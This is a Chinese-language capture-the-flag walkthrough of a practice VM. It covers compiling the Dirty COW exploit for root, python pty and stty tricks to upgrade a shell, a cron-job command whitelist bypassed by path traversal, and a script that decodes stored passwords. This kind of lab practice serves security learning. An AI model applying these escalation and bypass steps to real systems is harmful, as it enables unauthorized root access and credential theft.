
尝试修改一下参数编译:
gcc -lpthread -lcrypt 40839.c运行成功,获取root!

但是尝试su firefart的时候,出现了报错standard in must be a tty;参考这位师傅的blog
使用 Python 升级到完全交互式 shell
查看一下是否有python2/python3:
python2 -V
Python 2.6.6
python3 -V
/bin/bash: line 7: python3: command not found
在靶机上输入以下命令
python2 -c 'import pty;pty.spawn("/bin/bash")';
# export TERM = xterm
(我到这就可以顺利解决了,下面的是师傅写的,转载一下,提醒一下自己)
接下来,在靶机上输入以下命令来设置一些重要的环境变量:
export SHELL=bash
export TERM=xterm-256color #允许 clear,并且有颜色键入ctrl-z以将 shell 发送到后台。
设置 shell 以通过反向 shell 发送控制字符和其他原始输入。使用以下stty命令来执行此操作:
stty raw -echo;fg回车一次后输入 reset 再回车将再次进入 shell 中,到此 TTY shell 升级完成。
其他语言写入交互式 shell:
echo os.system('/bin/bash')
/bin/sh -i

#python3
python3 -c 'import pty; pty.spawn("/bin/sh")'

#perl
perl -e 'exec "/bin/sh";'

#ruby
exec "/bin/sh"
ruby -e 'exec "/bin/sh"'

#lua
lua -e "os.execute('/bin/sh')"
然后转换用户,读取flag:

作者脚本提权
我看师傅们的解决办法有的和我不一样,尝试进行实现一下:
为了不影响下面的效果,先将管理员密码设为默认的,(再次运行一下那个脏牛2)
先进入一下用户名那个目录查看一下有无敏感信息,发现一个notes.txt:
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.

- Jerry作者说要回到/tmp目录并创建runthis文件,尝试一下:
echo "/usr/bin/../../bin/chmod -R 777 /home/admin" >/tmp/runthis发现创建好了:
然后查看一下admin目录:

可以看到几个特殊的文件:
# cronjob.py
import os

def writefile(str):
    with open('/tmp/cronresult','a') as er:
        er.write(str)
        er.close()

with open('/tmp/runthis','r') as f:
    for line in f:
        #does the command start with /home/admin or /usr/bin?
        if line.startswith('/home/admin/') or line.startswith('/usr/bin/'):
            #lets check for pipeline
            checkparams= '|&;'
            if checkparams in line:
                writefile("Sorry, not allowed to use |, & or ;")
                exit(1)
            else:
                writefile("executing: "+line)
                result =os.popen(line).read()
                writefile(result)
        else:
            writefile("command did not start with /home/admin or /usr/bin")
# 这个脚本的主要功能是从文件/tmp/runthis中读取命令并执行它们,但是有一些限制和记录:

# 执行命令:只有以/home/admin/或/usr/bin/开头的命令才会被执行。
# 管道和控制操作符:如果命令中包含管道(|)、后台执行(&)或命令分隔符(;),脚本会拒绝执行,并在/tmp/cronresult文件中写入错误消息"Sorry, not allowed to use |, & or ;",然后退出。
# 命令执行结果:对于符合条件的命令,脚本会在/tmp/cronresult文件中记录"executing: "加上命令行,然后执行命令并将结果也写入/tmp/cronresult文件。
# 非法命令:对于不符合条件的命令,脚本会在/tmp/cronresult文件中记录"command did not start with /home/admin or /usr/bin"。

# cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq

# cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys

def encodeString(str):
    base64string= base64.b64encode(str)
    return codecs.encode(base64string[::-1], 'rot13')

cryptoResult=encodeString(sys.argv[1])
print cryptoResult
# 工作流程如下:
# Base64编码:首先,脚本会对输入的字符串进行Base64编码。Base64是一种常用的二进制到文本的编码方案,它可以将二进制数据转换为由64种可打印字符组成的文本字符串。
# 字符串反转:然后,脚本会将Base64编码后的字符串反转,即将字符串的第一个字符和最后一个字符交换,第二个字符和倒数第二个字符交换,以此类推。
# ROT13加密:最后,脚本会对反转后的字符串进行ROT13加密。ROT13是一种简单的字母替换加密方法,它将每个字母替换为字母表中的第13个字母。例如,‘a’会被替换为’n’,‘n’会被替换为’a’,‘b’会被替换为’o’,以此类推。

# whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
这里大概是对密码进行了加密,尝试解密一下:
import base64, codecs, sys

def decodeString(str):
    rot13string = codecs.decode(str, 'rot13')
    reversedString = rot13string[::-1]
    return base64.b64decode(reversedString)

cryptoResult = decodeString("mVGZ3O3omkJLmy2pcuTq")
print(cryptoResult)
# LetThereBeFristi!
# 同理另一个是thisisalsopw123尝试登录firefart,报错standard in must be a tty,python 打开一个标准的 shell:
python -c 'import pty;pty.spawn("/bin/bash")'获得root权限:
自此,完成靶场练习!